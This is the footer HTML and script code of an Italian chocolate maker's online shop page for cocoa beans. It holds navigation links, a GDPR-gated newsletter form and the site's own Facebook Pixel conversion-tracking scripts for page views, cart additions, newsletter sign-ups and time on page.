<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Experience
                </h4>
                        
                            <ul>
                                                            <li><a href="https://domori.com/en/content/21-tasting-code" target="_self">Tasting code</a></li>
                                                                                <li><a href="https://domori.com/en/content/24-events" target="_self">Open day</a></li>
                                                                                <li><a href="https://domori.com/en/content/25-team-building" target="_self">Team building</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Professional
                </h4>
                        
                            <ul>
                                                            <li><a href="https://domori.com/en/content/27-professional" target="_self">Become a reseller</a></li>
                                                                                <li><a href="https://domori.com/en/content/28-professional-download-area" target="_self">Download</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Contact Us
                </h4>
                        
                            <ul>
                                                            <li><a href="https://domori.com/en/contact-us" target="_self">Contact us</a></li>
                                                                                <li><a href="https://domori.com/en/stores" target="_self">Stores</a></li>
                                                                                <li><a href="https://domori.com/en/content/30-careers" target="_self">Careers</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Policies
                </h4>
                        
                            <ul>
                                                            <li><a href="https://domori.com/en/content/1-deliveries-and-faq" target="_self">Deliveries and FAQ</a></li>
                                                                                <li><a href="https://domori.com/en/content/3-terms-conditions-of-use" target="_self">Terms and conditions</a></li>
                                                                                <li><a href="https://domori.com/en/content/7-privacy-policy" target="_self">Privacy Policy</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12 block_newsletter_footer ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="block_newsletter block">
    <h3 class="title_block">Newsletter</h3>
    <div class="msg-block">
                    </div>
    <div class="block_content">
        <form action="/en/15-cocoa-beans#footer" method="post">
                            <div id="gdpr_consent" class="gdpr_module_17">
    <span class="custom-checkbox">
        <label class="psgdpr_consent_message">
            <input id="psgdpr_consent_checkbox_17" name="psgdpr_consent_checkbox" type="checkbox" value="1">
            <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
            <span>By subscribing to the newsletter you authorize Domori S.p.A., as the data controller, to process your personal data for marketing purposes. The use of your data is kept to a minimum and is protected by both online and offline security systems. To read all conditions <a href="/en/content/7-privacy-policy">click here</a></span>        </label>
    </span>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://domori.com/en/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "56bd57e7aec452ff941522597432d1d5da2759cd";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "17";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // Look for parent elements until we find a submit button, or reach a limit
            while(0 === element.nextAll('[type="submit"]').length &&  // Is there any submit type ?
                element.get(0) !== parentForm.get(0) &&  // the limit is the form
                element.length &&
                iLoopLimit != 1000) { // element must exit
                    element = element.parent();
                    iLoopLimit++;
            }

            if (checkbox.prop('checked') === true) {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').removeAttr('disabled');
                } else {
                    element.nextAll('[type="submit"]').removeAttr('disabled');
                }
            } else {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').attr('disabled', 'disabled');
                } else {
                    element.nextAll('[type="submit"]').attr('disabled', 'disabled');
                }
            }
        }

        // Triggered on page loading
        toggleFormActive();

        // Listener ion the checkbox click
        $(document).on('click' , '#psgdpr_consent_checkbox_'+psgdpr_id_module, function() {
            toggleFormActive();
        });

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                data: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                        <div class="form-group">
                <!-- <div class="input-wrapper"> -->
                <input name="emailFooter" type="email" value="" placeholder="E-mail">
                <!-- </div> -->
                <button class="email-icon" name="submitNewsletterFooter" type="submit" value="Subscribe">
                    <img src="/themes/at_plants_store/assets/img/mail_gold.svg" alt="E-mail"/>
                </button>
                <input type="hidden" name="action" value="0">
                <div class="clearfix"></div>
            </div>

        </form>

    </div>
</div>

    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row footer-copyright ApRow  "
	                        style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-1 col-lg-1 col-md-1 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_10541257963876135" class="block ApImage">
    
                            <img src="/themes/at_plants_store/assets/img/modules/appagebuilder/images/polo del gusto_logo.png" class=""
                                             title=""
             alt=""
             style=" width:auto;
                     height:auto" />

                    </div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-7 col-md-7 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="footer-info">    <p>        &copy; Domori S.p.A. - Production and legal headquarter: via Pinerolo 72/74, 10060 None (TO); Offices: via Sestriere 116, 10060 None (TO), Tel: +39 011 98.63.465 - PI: 03785920103    </p></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-2 col-sm-12 col-xs-12 col-sp-12 footer-social ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


  <div class="block-social block links accordion_small_screen">
    <ul id="footer_block_social">
              <li class="facebook"><a href="https://www.facebook.com/cioccolatodomori/" title="Facebook" target="_blank"><span>Facebook</span></a></li>
              <li class="youtube"><a href="https://www.youtube.com/channel/UCxf3A3pyW7N4QKbK7Wrsx8g" title="YouTube" target="_blank"><span>YouTube</span></a></li>
              <li class="instagram"><a href="http://instagram.com/domorichoc" title="Instagram" target="_blank"><span>Instagram</span></a></li>
          </ul>
  </div>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-1 col-lg-1 col-md-1 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="credits">    <a href="https://www.4words.it" target="_blank" rel="nofollow">        Credits    </a></div>    	</div>
    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row social-mobile ApRow  "
	                        style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


  <div class="block-social block links accordion_small_screen">
    <ul id="footer_block_social">
              <li class="facebook"><a href="https://www.facebook.com/cioccolatodomori/" title="Facebook" target="_blank"><span>Facebook</span></a></li>
              <li class="youtube"><a href="https://www.youtube.com/channel/UCxf3A3pyW7N4QKbK7Wrsx8g" title="YouTube" target="_blank"><span>YouTube</span></a></li>
              <li class="instagram"><a href="http://instagram.com/domorichoc" title="Instagram" target="_blank"><span>Instagram</span></a></li>
          </ul>
  </div>


    </div>            </div>
</div>
</div>
    <!-- Enable Facebook Pixels -->
<script>
    // doNotConsentToPixel = false;
    //console.log(getCookie('pp_pageview_event_id'));
    //var external_id = getCookie('pp_external_id');
    var pageview_event_id = '';
    var pp_price_precision = 2;
    var deferred_loading = 0;
    var deferred_seconds = 0;
    var event_time = 1767476946;
    var local_time = new Date().getTime();
    var consentStatus = true;
    var pp_aurl = 'https://domori.com/en/module/facebookconversiontrackingplus/AjaxConversion'.replace(/&amp;/g, "&");

    function facebookpixelinit(tries) {
        if (typeof fbq == 'undefined') {
            // ud > user_data
            let ud = {"client_ip_address":"18.225.95.152","client_user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","fbp":"fb.1.1767476945.mG9EMnFSOQ70","country":"2ad8a7049d7c5511ac254f5f51fe70a046ebd884729056f0fe57f5160d467153"};
            initFbqPixels(ud);
        } else {
            console.log('Facebook Pixel Already loaded');
        }
    }

    function initFbqPixels(ud) {
        
        !function(f,b,e,v,n,t,s){if (f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if (!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
        
                    if (typeof window.doNotConsentToPixel !== 'undefined' && doNotConsentToPixel) {
                consentStatus = false;
            }
                // console.log('Pixel Status', consentStatus);
        pixelConsent(consentStatus);

                fbq('init', '574298749664632', ud);
                /* Code to avoid multiple pixels call */
        /* Used to make it compatible with onepagecheckout */
        if (typeof window.fbq_pageview == 'undefined') {
            pageview_event_id = generateEventId(12);
            //console.log('Header initialized');
            ppTrackEvent('PageView', {}, pageview_event_id);
            if (consentStatus) {
                return jQuery.ajax({
                    url: pp_aurl,
                    type: 'POST',
                    cache: false,
                    data: {
                        event: 'PageView',
                        pageview_event_id: pageview_event_id,
                    }
                });
            }
            window.fbq_pageview = 1;
        }
    }

    // TODO finish the checkLocalStorage function check
        </script>
<!-- End Enable Facebook Pixels -->
<script>
    fctp_pageviewcount(20);
    function fctp_pageviewcount(tries) {
        if (typeof jQuery === 'undefined' || typeof fbq != 'function') {
            if (tries > 0) {
                setTimeout(function () {
                    fctp_pageviewcount(tries - 1)
                }, 350);
            }
        } else {
            if (consentStatus) {
                jQuery.ajax({
                    url: pp_aurl,
                    type: 'POST',
                    cache: false,
                    data: {
                        event: 'Pageviewcount',
                        source_url: location.href,
                        token: '3d5070faddad6f4d311448ea8e5ef5dd',
                    }
                })
                    .done(function (data) {
                        if (data !== null && data.return == 'ok' && typeof data.current_page !== 'undefined') {
                            var page = data.current_page == 20 ? 'PagesViewedMore' + data.current_page : 'PagesViewed' + data.current_page;
                            ppTrackEvent(page, {
                                'currency': 'EUR',
                                'value': '10000'
                            }, pageview_event_id);
                        }
                    })
                    .fail(function (jqXHR, textStatus, errorThrown) {
                        //console.log('Pixel Plus: Cookie consent could not be validated');
                    });
            }
        }
    }
</script>
<!-- Add To cart Pixel Call -->
    <script type="text/javascript">
        // console.log('PP: Init ATC');
        var qty = false;
        var pp_cart_adding = false;
        var eventFrom = null;
        document.addEventListener("DOMContentLoaded", function(event) {
            init(20);
            function init(tries) {
                if (typeof jQuery === 'undefined') {
                    if (tries > 0) {
                        setTimeout(() => {
                            init(tries - 1)
                        }, 250);
                    } else {
                        console.log('PP: Could not initiate the Add To Cart Event Tracking');
                    }
                    return;
                }
                var attributewizardpro = false;
                var cdesigner = false;
                var isAWP = $('#awp_wizard').length == 1;

                init_add_to_cart();
                $(document).on('change', '#quantity_wanted', function () {
                    qty = $(this).val();
                });

                function formatedNumberToFloat(price) {
                    price = price.replace(prestashop.currency.sign, '');
                    price = price.replace(prestashop.currency.iso_code, '');
                    switch (parseInt(prestashop.currency.format)) {
                        case 1:
                            return parseFloat(price.replace(',', '').replace(' ', ''));
                        case 2:
                            return parseFloat(price.replace(' ', '').replace(',', '.'));
                        case 3:
                            return parseFloat(price.replace('.', '').replace(' ', '').replace(',', '.'));
                        case 4:
                            return parseFloat(price.replace(',', '').replace(' ', ''));
                        default:
                            return price;
                    }
                }

                function init_add_to_cart() {
                                                            $(document).on('mousedown', '.add-to-cart.leo-bt-cart', function () {
                        // console.log('Custom AddToCart trigger');
                        if (pp_cart_adding) return false;
                        if ($(this).data('idProduct') !== undefined) {
                            // It's an Add To Cart
                            let ipa = $(this).data('idProductAttribute') === undefined ? 0 : $(this).data('idProductAttribute');
                            return atcAjaxCall($(this).data('idProduct'), ipa);
                        }
                        if ($(this).closest('form').length > 0) {
                            // console.log('Close Form detected');
                            let f = $(this).closest('form');
                            let id = f.find('input[name="id_product"]').val() || 0;
                            let ipa = f.find('input[name="id_product_attribute"]').val() || 0;
                            if (id.length > 0) {
                                return atcAjaxCall(id, ipa);
                            }
                        }
                    });
                    
                    if (attributewizardpro || isAWP) {
                        //console.log('addToCart-2');
                        // Add AWP module add to cart event
                        var id_product = $('#product_page_product_id').length ? $('#product_page_product_id').val() : $('.product_page_product_id').val();
                        var id_product_attribute = 0;

                        $('.exclusive').on('click', function () {
                            if (!pp_cart_adding) {
                                atcAjaxCall(id_product, id_product_attribute);
                            }
                        });
                    } else {
                        if (typeof (prestashop) === 'object' && typeof prestashop.on !== 'undefined') {
                            prestashop.on('updateCart', function (event) {
                                if (!pp_cart_adding) {
                                    // console.log('addToCart-4');
                                    window.fb_pixel_event_id = getCookie('pp_pixel_event_id');
                                    // It's a cart delete
                                    if (typeof event.reason.linkAction !== 'undefined' && event.reason.linkAction.indexOf('delete') != -1) {
                                        // It's a product cart delete
                                        return;
                                    } else if (typeof event.reason.updateUrl !== 'undefined') {
                                        // It's a product cart update
                                        return;
                                    }
                                    if (typeof event.reason !== 'undefined') {
                                        if (typeof event.reason.idProduct !== 'undefined') {
                                            let ipa = event.reason.idProductAttribute === undefined ? 0 : event.reason.idProductAttribute;
                                            // Add To Cart in the product list
                                                                                        atcAjaxCall(event.reason.idProduct, ipa);
                                                                                    } else if (typeof event.reason.cart !== 'undefined') {
                                            sendAddToCartFromResponse(event.reason, true, true);
                                        }
                                    }
                                }
                            });
                        }
                        //console.log('addToCart-3');
                        // Add the regular procedure if prestashop.on fails
                        XMLHttpRequest.prototype.open = (function (open) {
                            return function (method, url, async) {
                                var checkURL = url.search('/cart');
                                console.log(checkURL);
                                if (checkURL > -1 && !pp_cart_adding) {
                                    delete window.content_ids_data;
                                    delete window.content_ids_product;
                                    delete window.total_products_value;
                                    window.fb_pixel_event_id = generateEventId(12);
                                    var checkQuestion = url.search('\\?');
                                    if (checkQuestion > -1) {
                                        url = url + '&fb_pixel_event_id=' + window.fb_pixel_event_id;
                                    } else {
                                        url = url + '?fb_pixel_event_id=' + window.fb_pixel_event_id;
                                    }
                                }

                                this.addEventListener('load', function () {
                                    if (this.response != '') {
                                        try {
                                            sendAddToCartFromResponse(this.response, false, false);
                                        } catch (e) {
                                            console.log("Error processing response:", e);
                                        }
                                    }
                                });

                                // Add error and abort event listeners
                                this.addEventListener('error', function () {
                                    console.log('Request failed with error');
                                });

                                this.addEventListener('abort', function () {
                                    console.log('Request was aborted');
                                });

                                open.apply(this, arguments);
                            };
                        })(XMLHttpRequest.prototype.open);
                    }
                }

                function unique(array) {
                    return $.grep(array, function (el, index) {
                        return index === $.inArray(el, array);
                    });
                }

                function sendAddToCartFromResponse(r, parsed, delCookie) {
                    // console.log('TrySendingATCfromResponse');
                    if (pp_cart_adding) {
                        return;
                    }
                    if (!parsed) {
                        r = JSON.parse(r);
                    }

                    console.log(r);
                    if (typeof r.cart == 'object' && r.cart != null && typeof r.cart.products == 'object' && !pp_cart_adding) {
                        // console.log('SeemsAnAddToCart');
                        pp_cart_adding = true;
                        window.content_name = 'Cocoa beans';
                        window.content_category = 'Home > Domori > Cocoa Beans';
                        //cart value should never be 0 or empty, so assigning miniumm value as 1
                        window.content_value = 1;
                        window.content_ids_data = [];
                        window.content_ids_product = [];
                        var selected_product_id = r.id_product ? r.id_product : r.idProduct;
                        var ipa = r.id_product_attribute ? r.id_product_attribute : r.idProductAttribute;
                        if (cdesigner) {
                            atcAjaxCall(selected_product_id, ipa);
                        } else {
                            $.each(r.cart.products, function (key, value) {
                                var id_combination = '';
                                                                if ((selected_product_id == value.id_product && value.id_product_attribute == 0)
                                    || (selected_product_id == value.id_product && value.id_product_attribute > 0 && value.id_product_attribute == ipa)) {
                                    var pprice = 0;
                                    if (typeof value.price_with_reduction !== 'undefined') {
                                        pprice = value.price_with_reduction;
                                    } else if (typeof value.price_without_reduction !== 'undefined') {
                                        pprice = value.price_without_reduction;
                                    } else {
                                        pprice = formatedNumberToFloat(value.price);
                                    }
                                    if (typeof value.name !== 'undefined') {
                                        content_name = value.name;
                                    }
                                    content_value = pprice.toFixed(pp_price_precision);
                                    var pid = '' + value.id_product + id_combination;
                                    var this_product = {
                                        'id': pid,
                                        'quantity': (qty !== false ? qty : value.quantity),
                                        'item_price': (qty !== false ? qty * pprice : value.quantity * pprice),
                                    }
                                    if (typeof value.category !== 'undefined' && value.category != '') {
                                        this_product.category = value.category;
                                    }
                                    content_ids_data.push(this_product);
                                    content_ids_product.push(pid);
                                                                            atcAjaxCall(value.id_product, value.id_product_attribute || 0);
                                                                    }
                            });

                            window.total_products_value = r.cart.totals.total.amount;
                            //here we suppose to sent the add to cart event
                            var cartValues = {
                                'content_name': window.content_name,
                                'content_ids': unique(window.content_ids_product),
                                'contents': unique(window.content_ids_data),
                                'content_type': 'product',
                                'value': content_value,
                                'currency': 'EUR'
                            };

                                                        if (window.content_category != '') {
                                cartValues['content_category'] = window
                                    .content_category;
                            }
                            console.log(cartValues);
                            if (cartValues.content_type != '' && cartValues.contents != '' &&
                                cartValues.content_ids != '' && cartValues.value != '' &&
                                cartValues.currency != '') {
                                var event_id = getCookie('pp_pixel_event_id') !== undefined ? getCookie('pp_pixel_event_id') : generateEventId(12);
                                trackAddToCart(cartValues, event_id);
                            } else {
                                console.log("fbq error: Invalid values in the contents or the cart item is deleted");
                            }
                        }
                        if (delCookie) {
                            deleteCookie('pp_pixel_event_id');
                        }
                    }
                }

                function trackAddToCart(values, event_id) {
                    // console.log('track Add To Cart');
                    setTimeout(function () {
                        pp_cart_adding = false;
                    }, 2000);
                    ppTrackEvent('AddToCart', values, event_id);
                }

                /*For custom module add to cart trigger*/
                function atcAjaxCall(id_product, id_product_attribute) {
                    pp_cart_adding = true;
                    setTimeout(function () {
                        $.ajax({
                            url: pp_aurl,
                            type: 'POST',
                            cache: false,
                            data: {
                                customAjax: true,
                                id_product: id_product,
                                id_product_attribute: id_product_attribute,
                                quantity: qty || 1,
                                event: 'AddToCart',
                                rand: Math.floor((Math.random() * 100000) + 1),
                                token: '7e132f9970870478754a8173ad497a02',
                            }
                        })
                            .done(function (data) {
                                if (data.return == 'ok') {
                                    return trackAddToCart(data.custom_data, data.event_id);
                                }
                                if (data.return == 'error') {
                                    //console.log('There has been an error while trying to send the AddToCart event');
                                }
                            })
                            .fail(function (jqXHR, textStatus, errorThrown) {
                                // Something went wrong
                            });
                    }, 500);
                }
            }
    });
    </script>
<!-- End Add to cart pixel call -->
<!-- Facebook ViewCategory event tracking -->
<script type="text/javascript">
    if (typeof window.pp_vc === 'undefined') {
        var pp_vc = false;
    }
    var combination = '';
        var content_ids_list = ["409","406","901"]; 
    fctp_categoryView(10);

    function fctp_categoryView(max_tries) {
        if (typeof jQuery == 'undefined' || typeof fbq != 'function') {
            setTimeout(function() {
                fctp_categoryView(max_tries-1)
            },500);
        } else {
            var edata = {
                content_name: 'Cocoa beans',
            };
            edata.value = 1;
            edata.currency = 'EUR';
            edata.content_type = 'product';
            edata.content_category = 'Cocoa beans';
            edata.content_ids = content_ids_list;
                        //console.log(edata);
            ppTrackEvent('ViewCategory', edata, getCookie('pp_pixel_viewcategory_event_id'));
            pp_vc = true;
            //console.log(getCookie('pp_pixel_viewcategory_event_id'));
            deleteCookie('pp_pixel_viewcategory_event_id');
        }
    }
</script>
<!-- END Facebook ViewCategory event tracking --><!-- Contact Pixel Call -->
<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function(event) {
        init_newsletter(10);
        var fb_pixel_newsletter_event_id = '';
        var FCTP_NEWSLETTER_VALUE = '1';
        var max_tries = 0;


        function init_newsletter(tries)
        {
            if (typeof jQuery === 'undefined' || typeof getCookie === 'undefined') {
                if (tries > 0) {
                    setTimeout(function() { init_newsletter(tries-1); }, 350);
                } else {
                    console.log('PP: Could not Initiate the Newsletter Event Tracking');
                }
                return;
            }
            fb_pixel_newsletter_event_id = getCookie('pp_pixel_newsletter_event_id');
                        $('input[name="submitNewsletter"]').click(function (event) {
                if ($('input[name="email"]').val() != '') {
                    setTimeout(function () {
                        if (jQuery('.block_newsletter').find(".alert-danger").length == 1) {
                            console.log(
                                'Conversion could not be sent, contact module developer to check the issue');
                        } else {
                            fctp_newsletter(10);
                        }
                    }, 1000);
                }
            });
                        function fctp_newsletter(max_tries, email = "") {
                if (typeof fbq != 'undefined' && typeof jQuery != 'undefined') {
                                        jQuery.ajax({
                        url: pp_aurl,
                        type: 'POST',
                        cache: false,
                        data: {
                            event: 'Newsletter',
                            rand: Math.floor((Math.random() * 100000) + 1),
                            source_url: window.location.href
                        }
                    })
                        .done(function (data) {
                            if (data.return == 'ok') {
                                trackNewsletter(email);
                            }
                        })
                        .fail(function (jqXHR, textStatus, errorThrown) {
                            console.log('Conversion could not be sent, as the email is already registered');
                        });
                                    } else {
                    if (tries > 0) {
                        setTimeout(function () {
                            fctp_newsletter(tries - 1)
                        }, 500);
                    }
                }
            }

            function trackNewsletter() {
                ppTrackEvent('Newsletter', {
                    'content_name': 'Newsletter',
                    value: FCTP_NEWSLETTER_VALUE,
                    currency: 'EUR',
                }, fb_pixel_newsletter_event_id);
            }
        }
    });
</script>
<!-- End Contact Pixel Call --><!-- Contact Pixel Call -->
<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function() {
        init_time_event(10);
        var time = 0;

        function init_time_event(tries) {
            //Main script start
            if (typeof jQuery === 'undefined' || typeof fbq === 'undefined') {
                if (tries > 0) {
                    setTimeout(function () {
                        init_time_event(tries - 1)
                    }, 500);
                } else {
                    console.log('PP: Could not Initiate the Page Time event');
                }
                return;
            }
            var counter = 0;
            var timer = new IntervalTimer(function () {
                if (counter < 4) {
                    time = time + 30;
                    if (time == 120) {
                        time = '+120';
                    }
                    fctp_pagetime(tries - 1, time);
                    counter++;
                }
            }, 30000); // WAS 30000

            document.addEventListener("visibilitychange", function () {
                if (document.visibilityState === 'visible') {
                    timer.resume();
                } else {
                    timer.pause();
                }
            });
        }
        function IntervalTimer(callback, interval) {
            var timerId, timeoutId, startTime, remaining = 0;
            var state = 0; //  0 = idle, 1 = running, 2 = paused, 3= resumed
            this.interval = interval;
            this.pause = function () {
                if (state != 1 && state != 3) return;
                remaining = this.interval - (new Date() - startTime);
                if (state == 1) window.clearInterval(timerId);
                if (state == 3) window.clearTimeout(timeoutId);
                state = 2;
            };

            this.resume = function () {
                if (state != 2) return;
                state = 3;
                timeoutId = window.setTimeout(this.timeoutCallback, remaining);
            };

            this.timeoutCallback = function () {
                if (state != 3) return;
                callback();
                startTime = new Date();
                timerId = window.setInterval(callback, interval);
                state = 1;
            };

            startTime = new Date();
            timerId = window.setInterval(callback, interval);
            state = 1;
        }

        function fctp_pagetime(tries)
        {
                        jQuery.ajax({
                url: pp_aurl,
                type: 'POST',
                cache: false,
                data: {
                    event: 'Pagetime',
                    source_url: location.href,
                    time: time,
                    rand: Math.floor((Math.random() * 100000) + 1)
                }
            })
            .done(function(data) {
                if (data.return == 'ok') {
                    trackPageTime(data);
                }
            })
            .fail(function(jqXHR, textStatus, errorThrown) {
                console.log('Conversion could not be sent, contact module developer to check the issue');
            });
                    }
        function trackPageTime(data)
        {
            if (!validateTime(time)) {
                return false;
            }
            var eventName = time == 0 ? 'Pagetime' : 'Time'+time+'s';
            ppTrackEvent(eventName, {
                'content_name' : 'PageTime',
                value: 1,
                currency : 'EUR',
                status: true,
                time : time+'s',
            },  data.event_id);
        }
        function validateTime(time) {
            let tmpTime = time.toString().replace('+', ''); // Remove the plus symbol
            return !isNaN(tmpTime) && parseInt(tmpTime) > 0; // Check if it's a positive number
        }
    });
</script>
<!-- End Contact Pixel Call --></div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>
        
                            <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
              </footer>

    </main>

    
        <script type="text/javascript" src="https://domori.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://domori.com/themes/at_plants_store/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en" ></script>
  <script type="text/javascript" src="https://domori.com/modules/psrecaptcha/views/js/reCaptchaV2Invisible.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/facebookconversiontrackingplus/views/js/events.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leofeature/views/js/jquery.rating.pack.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leofeature/views/js/leofeature_review.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leofeature/views/js/leofeature_wishlist.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/cdc_googletagmanager/views/js/ajaxcart.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/psproductcountdownpro/views/js/underscore.min.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/psproductcountdownpro/views/js/jquery.countdown.min.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/psproductcountdownpro/views/js/front.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/psproductcountdownpro/views/js/custom.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/lggoogleanalytics/views/js/front.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://domori.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://domori.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://domori.com/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leobootstrapmenu/views/js/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://domori.com/themes/at_plants_store/assets/js/countdown.js" ></script>
  <script type="text/javascript" src="https://domori.com/themes/at_plants_store/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://domori.com/themes/at_plants_store/assets/js/jquery.touchSwipe.min.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
